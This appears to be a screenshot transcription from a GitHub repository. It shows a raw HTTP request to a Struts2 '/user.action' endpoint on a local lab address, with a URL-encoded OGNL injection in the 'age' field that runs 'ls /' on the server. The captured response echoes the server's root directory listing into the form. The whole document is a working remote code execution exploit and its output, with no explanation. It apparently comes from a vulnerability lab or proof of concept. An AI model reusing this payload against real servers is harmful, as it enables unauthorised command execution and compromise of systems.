 POST /user.action HTTP/1.1
Host: 192.168.2.254:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 359
Origin: http://192.168.2.254:8080
Connection: keep-alive
Referer: http://192.168.2.254:8080/
Cookie: JSESSIONID=DBF32B918CBF71AE8C170408006BCD9B
Upgrade-Insecure-Requests: 1
Priority: u=0, i
name=1&email=1&age=
%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew+java.lang.Boolean
%28%22false%22%29+%2C%23context%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40org.
apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%27ls%20/%27%29.
getInputStream%28%29%29%29+%2B+%27
34 </tr>
35 <tr>
36 <td class="tdLabel">
<label for="user_age" class="errorLabel">
age:
</label>
</td>
37 <td
38 >
<input type="text" name="age" value="bin
39 boot
40 dev
41 docker-java-home
42 etc
43 home
44 lib
45 lib64
46 media
47 mnt
48 opt
49 proc
50 root
51 run
52 sbin
53 srv
54 sys
55 tmp
56 usr
57 var
58 " id="user_age"/>
</td>
59 </tr>
60
61 <tr>
62 <td colspan="2">
<div align="right">
<input type="submit" id="user_0" value="Submit"/>
63 </div>
</td>
64 </tr>